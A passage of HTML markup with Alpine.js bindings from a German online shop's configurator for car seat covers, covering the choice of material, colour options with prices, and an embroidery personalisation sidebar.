                                                                                    </p>

                                        <input type="hidden" name="img_url" value="" class="hidden" id="url-matter">

                                        <div class="mt-4 max-md:max-w-full transition-all duration-300 ease-in-out"
                                            role="region"
                                            aria-label="Material Selection"
                                            :class="{
                                                'opacity-0 invisible h-0 overflow-hidden transform -translate-y-4':
                                                                                                            !vehicle || !attributes[9]
                                                    ,
                                                'opacity-100 visible h-auto transform translate-y-0':
                                                                                                            vehicle && attributes[9]
                                                                                                }">



                                            <div class="grid grid-cols-3 gap-4 py-2">
                                                                                                                                                                                                                                        <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '6',
                                                            'border-neutral-400': material != '6'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '6';
                                                            resetColor();
                                                            currentMaterial = 'Polyestergewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/6.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '6'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '6'"></div>
                                                        <img x-show="material == '6'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-6.jpg')" alt="Polyestergewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Polyestergewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                        
                                                                    ★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '5',
                                                            'border-neutral-400': material != '5'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '5';
                                                            resetColor();
                                                            currentMaterial = 'Steppunggewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/5.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '5'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '5'"></div>
                                                        <img x-show="material == '5'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-5.jpg')" alt="Steppunggewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">Steppunggewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                                                                                                                                                                        
                                                                    ★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                                                                            <label class="block">
                                                    <div class="bg-white p-4 relative cursor-pointer border-2 border-gray-200 flex flex-col items-center text-center h-full"
                                                        :class="{
                                                            'border-black': material == '7',
                                                            'border-neutral-400': material != '7'
                                                        }" role="button"
                                                        tabindex="0"
                                                        @click="
                                                            material = '7';
                                                            resetColor();
                                                            currentMaterial = 'kunstledergewebe';
                                                            window.dispatchEvent(new CustomEvent('reset-ganse'));
                                                                                                                            setCoverMedia('/medias/4/7.jpg');
                                                                                                                    ">

                                                        <input type="radio" name="matiere" class="absolute right-3 top-3 h-4 w-4 cursor-pointer rounded-full border-neutral-400">

                                                        <div x-show="material != '7'" class="absolute right-3 top-3 shrink-0 w-5 h-5 rounded-full" role="radio" :aria-checked="material == '7'"></div>
                                                        <img x-show="material == '7'" src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png" class="bg-white absolute right-3 top-3 shrink-0 w-5 aspect-square cursor-pointer" alt="Selected indicator"/>

                                                        <div class="p-1 bg-white rounded-full transition-all duration-200 border-2 border-neutral-400 overflow-hidden mb-3">
                                                            <picture class="block w-16 h-16">
                                                                                                                            <img class="lazy w-16 h-16 rounded-full object-cover"
                                                                :data-src="validateUrl('/medias/filter/mat-7.jpg')" alt="kunstledergewebe">
                                                                                                                        </picture>
                                                        </div>
                                                        <p class="h3 mt-4 text-sm font-bold tracking-normal leading-none text-center text-black">kunstledergewebe<br>
                                                                                                                            <span class="text-red-600">
                                                                                                                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                    
                                                                    ★★★★★
                                                                </span>
                                                                                                                    </p>
                                                                                                            </div>
                                                </label>
                                                                                                                                        </div>
                                            
                                        </div>
                                    </div>
                                </div>

                                
                                <hr class="border-zinc-400" />
                                <!-- #endregion Matière -->

                                <!-- #region Coloris du contour -->
                                <div class="3xl:col-span-2 mb-4 sm:mb-0">

                                    <div class="block text-sm my-1 md:hidden" :class="currentColor ? 'opacity-100' : 'opacity-0'">
                                        <span class="font-bold">Ausgewählt:</span>
                                        <span x-text="currentColor"></span>
                                    </div>

                                    <input type="hidden" name="img_url" value="" class="img-url hidden-input-reset" id="url-stitching">

                                    <!-- #region Coloris du contour -->
                                                                        <div x-data="{ dropdown: false, selectedGanse: null, showAllColors: false }" @reset-ganse.window="selectedGanse = null" class="mb-2 p-2">

                                        <div class="flex gap-3.5 self-start mt-4" role="contentinfo" aria-label="Product Details"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >

                                            <span class="grow text-xl font-bold leading-tight text-black">
                                                                                                     4. Farbe
                                                                                            </span>

                                            <p class="text-base basis-auto text-neutral-600" x-show="selectedGanse"><span x-text="selectedGanse"></span></p>
                                        </div>

                                        <p class="text-sm leading-none text-neutral-600"
                                                                                              :class="{ 'opacity-50': !material,'opacity-100': material }"
                                             
                                        >
                                                                                             Wählen Sie die Farbe Ihrer Sitzbezüge.
                                                                                    </p>

                                        <div class="" role="region" aria-label="Color Options"
                                            :class="{
                                                'opacity-50 pointer-events-none':
                                                                                                    !vehicle || !attributes[9] || !material
                                                                                            }">

                                            <div class="flex flex-wrap items-center gap-4 mt-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Damier schwarz';
                                                                    checkAttribute('6', '56');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-56.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 56 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-56.jpg" alt="Damier schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '56')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Damier grau';
                                                                    checkAttribute('6', '57');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-57.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 57 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-57.jpg" alt="Damier grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '57')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Mesh elektrisch blau / schwarz';
                                                                    checkAttribute('6', '59');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-59.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 59 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-59.jpg" alt="Mesh elektrisch blau / schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '59')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Mesh blau / schwarz';
                                                                    checkAttribute('6', '58');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-58.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 58 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-58.jpg" alt="Mesh blau / schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '58')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '6'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Jacquard schwarz-weißer';
                                                                    checkAttribute('6', '60');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-60.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[6] == 60 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-60.jpg" alt="Jacquard schwarz-weißer" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '60')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit weiße Ziernaht ';
                                                                    checkAttribute('5', '51');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-51.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 51 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-51.jpg" alt="Schwarz mit weiße Ziernaht " />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '51')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit roter Ziernaht';
                                                                    checkAttribute('5', '52');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-52.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 52 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-52.jpg" alt="Schwarz mit roter Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '52')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit orange Ziernaht';
                                                                    checkAttribute('5', '55');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-55.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 55 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-55.jpg" alt="Schwarz mit orange Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '55')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '5'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Schwarz mit blauer Ziernaht';
                                                                    checkAttribute('5', '54');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-54.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[5] == 54 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-54.jpg" alt="Schwarz mit blauer Ziernaht" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '54')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Schwarz / Mesh schwarz';
                                                                    checkAttribute('7', '62');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-62.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 62 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-62.jpg" alt="Kunstleder Schwarz / Mesh schwarz" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '62')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder schwarz Ziernaht rot';
                                                                    checkAttribute('7', '68');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-68.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 68 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-68.jpg" alt="Kunstleder schwarz Ziernaht rot" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '68')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder schwarz Ziernaht weiß';
                                                                    checkAttribute('7', '67');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-67.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 67 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-67.jpg" alt="Kunstleder schwarz Ziernaht weiß" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '67')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Grau/Jacquard grau';
                                                                    checkAttribute('7', '63');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-63.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 63 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-63.jpg" alt="Kunstleder Grau/Jacquard grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '63')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                                                                                                                            <div x-show="material == '7'"
                                                                    class=" justify-start items-center"
                                                                    @click.stop="
                                                                    selectedGanse = 'Kunstleder Grau';
                                                                    checkAttribute('7', '64');
                                                                                                                                            setCoverMedia('/medias/4/' + tierId + '-64.jpg');
                                                                                                                                    ">
                                                                    <div class="p-1 bg-white rounded-full transition-all duration-200 cursor-pointer border-2 "
                                                                                :class="attributes[7] == 64 ? 'border-black' : 'border border-neutral-400'">
                                                                                                                                                    <img class="w-16 h-16 rounded-full object-cover" src="/medias/filter/col-64.jpg" alt="Kunstleder Grau" />
                                                                                                                                            </div>

                                                                                                                                            <span x-text="getPrice(tierId, '64')" class="block text-xs text-neutral-700 text-center block"></span>
                                                                    
                                                                    
                                                                </div>
                                                                                                                                                                                                        </div>

                                            
                                                                                    </div>
                                    </div>
                                    
                                    

                                </div>
                                <!-- #endregion Coloris du contour -->
                            
                                                
                                                
                   

                                                                                                                        
                                                                                                                        





                                                    <hr class="border-zinc-400" />
                        
                            <!-- #region Broderie -->
                                                                                            <div class="mt-2 col-span-2 grid mb-4 md:pb-6 sm:mb-0 p-2"
                                                                 :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                x-show="attributes[9] != 82"
                                >
                                    <p class="block font-bold text-xl">
                                                                                     5. Stickerei
                                                                            </p>
                                    <p class="text-neutral-600 text-sm font-normal leading-tight mb-4"
                                                                         :class="{ 'opacity-50': !attributes[material],'opacity-100': attributes[material] }"
                                                                        >Fügen Sie Ihre persönliche Note mit einem Text und/oder einem Symbol hinzu
</p>

                                                                                                                                                                                                                                        
                                    <div class=" pr-2" x-data="{ isBroderieSidebar: false }">

                                                                                <button type="button"
                                                x-show="!customization.embroideryText"
                                                class="flex items-center min-h-[2.75rem] gap-4 bg-gray-200 border-neutral-400 border rounded-md p-1"
                                                @click.prevent="isBroderieSidebar = true"
                                                :class="{
                                                    'opacity-50 pointer-events-none':
                                                                                                                    !vehicle || !attributes[9] || !material || (!attributes[5] && !attributes[6] && !attributes[7])
                                                                                                        }">
                                            <div class="flex items-center gap-1.5">
                                                <span class="text-base">
                                                    Text und Logo hinzufügen
                                                </span>
                                                <span class="text-sm leading-5">+
                                                                                                            12,00
                                                                                                        €
                                                </span>
                                            </div>
                                        </button>

                                                                                <div x-show="customization.embroideryText" class="mt-2">
                                            <div class="flex gap-2 self-start text-sm font-bold leading-none text-black">
                                                <img loading="lazy"
                                                    src="https://www.lovauto.de/themes/sweetco/assets/img/image_game/checked.png"
                                                    alt=""
                                                    class="object-contain shrink-0 w-5 aspect-square"
                                                    aria-hidden="true"/>
                                                <div class="flex flex-col gap-1">
                                                    <p class="flex-auto max-md:max-w-full">
                                                        Text : <span x-text="customization.embroideryText"></span> •
                                                        Stil : <span x-text="customization.embroideryFont"></span> •
                                                        Farbe : <span x-text="customization.embroideryColor"></span>
                                                        <template x-if="customization.embroideryIcon && customization.embroideryIcon !== 'AUCUNE'">
                                                            • Icon :
                                                            <span class="inline-flex items-center gap-1">
                                                                <span x-text="customization.embroideryIcon"></span>
                                                                <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                    class="h-4 w-4 inline-block align-middle"
                                                                    :alt="customization.embroideryIcon"/>
                                                            </span>
                                                        </template>
                                                        <template x-if="customization.embroideryPlacement">
                                                            • Position : <span x-text="customization.embroideryPlacement"></span>
                                                        </template>
                                                    </p>
                                                    <button
                                                            @click="isBroderieSidebar = true"
                                                            class="self-start text-sm leading-none text-black underline decoration-auto decoration-solid underline-offset-auto hover:text-neutral-800 focus:outline-none focus:ring-2 focus:ring-offset-2 focus:ring-black"
                                                            tabindex="0">
                                                        Ändern
                                                    </button>
                                                </div>
                                            </div>
                                        </div>

                                        <!-- Sidebar Overlay -->
                                        <div class="fixed inset-0 bg-black bg-opacity-50 z-40 transition-opacity duration-300"
                                            :class="{'opacity-100 visible': isBroderieSidebar, 'opacity-0 invisible': !isBroderieSidebar}"
                                            @click="isBroderieSidebar = false; resetEmbroidery();" x-cloak></div>

                                        <!-- Sidebar Content -->
                                        <div class="fixed top-0 right-0 h-full w-full md:w-[400px] bg-white z-50 transform transition-transform duration-300 overflow-y-auto"
                                            :class="{'translate-x-0': isBroderieSidebar, 'translate-x-full': !isBroderieSidebar}" x-cloak>

                                            <!-- Sidebar Header -->
                                            <div class="bg-black text-white p-4 flex items-center">
                                                <h2 class="text-xl font-semibold space-y-4">Personalisierung der Stickerei</h2>
                                                <!-- Close Button -->
                                                <button @click="isBroderieSidebar = false; resetEmbroidery();"
                                                        class="absolute top-4 right-4 text-gray-500 hover:text-gray-700">
                                                    <svg class="w-6 h-6" fill="none" stroke="currentColor" viewBox="0 0 24 24">
                                                        <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
                                                    </svg>
                                                </button>
                                            </div>

                                            <div class="relative p-6">

                                                <div class="flex flex-col gap-6">
                                                        <!-- Preview Section -->
                                                        <div class="w-full">
                                                            <picture class="img-custom block w-full">
                                                                <img :src="embroideryImageUrl" :data-src="embroideryImageUrl" class="lazy w-full max-w-[350px] h-[350px] mx-auto">

                                                                <div class="
                                                                                                                                        top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 -ml-1                                                                                                                                                                                                        ">
                                                                    <img :src="validateUrl('https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/icons/' + customization.embroideryIcon.toLowerCase() + '.png')"
                                                                        class="logo-icon mr-2"
                                                                        x-show="customization.embroideryIcon.toLowerCase() != '' && customization.embroideryIcon.toLowerCase() != 'aucune'"/>
                                                                    <span class="logo-text bg-transparent"
                                                                        :class="colorList[customization.embroideryColor] ? colorList[customization.embroideryColor] : 'text-white'"
                                                                        x-text="customization.embroideryText"
                                                                        :style="{'font-family': customization.embroideryFont}">
                                                                    </span>
                                                                </div>
                                                            </picture>
                                                        </div>

                                                    <!-- Configuration Section -->

                                                                                                                                                                                                                                                                    
                                                    <div class="w-full space-y-4">
                                                        <!-- Text Input -->
                                                        <div>
                                                            <label class="block font-bold">
                                                                Text (12 maximale Zeichen)
                                                            </label>
                                                            <input x-model="customization.embroideryText" maxlength="12" type="text"
                                                                class="input w-full rounded-md border-2 border-gray-300"
                                                                @change="setEmbroidery();">
                                                            <p class="mt-1 text-xs text-gray-500">
                                                                Verwendung von Marken geschützten Namen und Logos ist nicht gestattet
                                                            </p>
                                                        </div>

                                                        <!-- Font Selection -->
                                                        <div class="relative">
                                                            <label class="block font-bold mb-2">
                                                                <span class="peer inline-block align-middle cursor-pointer">
                                                                    <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                                </span>
                                                                <img class="lazy hidden peer-hover:block absolute bottom-20 left-0 z-50 border shadow-lg bg-white"
                                                                     data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/police-moquette.jpg" width="230">

                                                            
                                                            Schrift</label>
                                                            <select x-model="customization.embroideryFont" class="form-select w-full rounded-md border-2 border-gray-300">
                                                                <option value="arial" data-font="ARIAL">Arial</option>
                                                                <option value="crillee" data-font="CRILLEE">Crillee</option>
                                                                <option value="eras demi" data-font="ERASDEMI">Eras Demi</option>
                                                                <option value="gabriola" data-font="GABRIOLA">Gabriola</option>
                                                                <option value="sport" data-font="SPORT">Sport</option>
                                                            </select>
                                                        </div>

                                                        <!-- Color and Icon Selection -->
                                                        <div class="flex space-x-4">
                                                            <div x-data="{ dropdown: false }" class="mb-8 w-full">
                                                                <label class="block font-bold" for="#">
                                                                    Farbe
                                                                </label>

                                                                <div @click.away="dropdown = false" class="relative w-full">
                                                                    <div class="form-select w-full rounded-md border-2 bg-gray-200 border-gray-300 cursor-pointer"
                                                                        @click.prevent="dropdown = ! dropdown">
                                                                        <div x-show="customization.embroideryColor" class="flex justify-center">
                                                                            <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="colorList[customization.embroideryColor]"></div>
                                                                                                                                                    </div>
                                                                        <span x-show="!customization.embroideryColor" class="text-gray-400">Wählen Sie</span>
                                                                    </div>

                                                                    <div class="absolute top-full left-0 z-20 w-full h-36 overflow-y-scroll bg-gray-800 border-gray-400 border rounded-md"
                                                                        :class="[dropdown === true ? 'block' : 'hidden']" x-cloak>
                                                                        <template x-for="[color, val] in Object.entries(colorList)">
                                                                            <div @click="customization.embroideryColor = color; dropdown = false"
                                                                                class="px-4 py-2 flex justify-center cursor-pointer transition-bg hoverable:hover:bg-gray-200">
                                                                                <div class="h-6 w-full max-w-[75%] border border-gray-800" :class="val">
                                                                                </div>
                                                                                                                                                            </div>
                                                                        </template>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                                                                                    </div>

                                                        <!-- Position Selection -->
                                                        <div>
                                                            <label class="block font-bold" for="#">
                                                                Platzierung
                                                            </label>
                                                            <select x-model="customization.embroideryPlacement" name="selectEmbroidery" class="embroidery-position form-select rounded-md border-2 border-gray-300 w-full">
                                                                                                                                    <option value="AVC">
                                                                        Fahrerbezüge (12,00€
                                                                        ) - 1 Stickereien
                                                                    </option>
                                                                                                                                            <option value="AV">
                                                                            Vorderer Satz (20,00€) -
                                                                            2 Stickereien
                                                                        </option>
                                                                                                                                                                                                </select>

                                                        </div>
                                                                                                                                                                                                                                    <div class="relative mb-4 mt-4 lg:mt-0">
                                                            <span class="peer inline-block align-middle cursor-pointer">
                                                                <svg width="20" height="20" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M448 80c8.8 0 16 7.2 16 16l0 319.8-5-6.5-136-176c-4.5-5.9-11.6-9.3-19-9.3s-14.4 3.4-19 9.3L202 340.7l-30.5-42.7C167 291.7 159.8 288 152 288s-15 3.7-19.5 10.1l-80 112L48 416.3l0-.3L48 96c0-8.8 7.2-16 16-16l384 0zM64 32C28.7 32 0 60.7 0 96L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-320c0-35.3-28.7-64-64-64L64 32zm80 192a48 48 0 1 0 0-96 48 48 0 1 0 0 96z"/></svg>
                                                            </span>

                                                            <img class="lazy hidden peer-hover:block absolute bottom-10 left-0 z-50 border shadow-lg bg-white"
                                                                data-src="https://www.lovauto.de/themes/sweetco/assets/img/carmat_customization/exemple-housse.jpg" alt="Beispiel Stickereien" width="230">
                                                        
                                                            Siehe Beispiel

                                                        </div>

                                                        <!-- Action Buttons -->
                                                        <div class="flex justify-end gap-4 mt-8">
                                                            <button @click="isBroderieSidebar = false; resetEmbroidery();" class="px-4 py-2 text-gray-600 hover:text-gray-800 font-medium">
                                                                Abbrechen
                                                            </button>
                                                            <button @click="isBroderieSidebar = false; setEmbroidery();" :disabled="!customization.embroideryText"
                                                                    class="px-6 py-2 bg-green-600 text-white rounded-md hover:bg-green-700 disabled:opacity-50 disabled:pointer-events-none">
                                                                Meine Stickerei freigeben
                                                            </button>
                                                        </div>

                                                    </div>
                                                </div>
                                            </div>
                                        </div>

                                    </div>

                                </div>
                                                        <!-- #endregion Broderie -->

                                                        
                            <div x-data="{ extraDriverMat: false }"
                                x-show="vehicle && (choices?.length > 0 || product.id === 7 || product.id === 19)">
                                                                    <hr class="border-zinc-400" />
                                
                                <div class="p-2 flex gap-4 items-center relative">
                            
                                                                <div class="relative">
                                    <div class="flex-none justify-between">
                                        <div class="flex gap-2 items-center">
                                            <p class="block font-bold justify-start">
                                                                                                <span class="peer inline-block align-middle cursor-pointer">
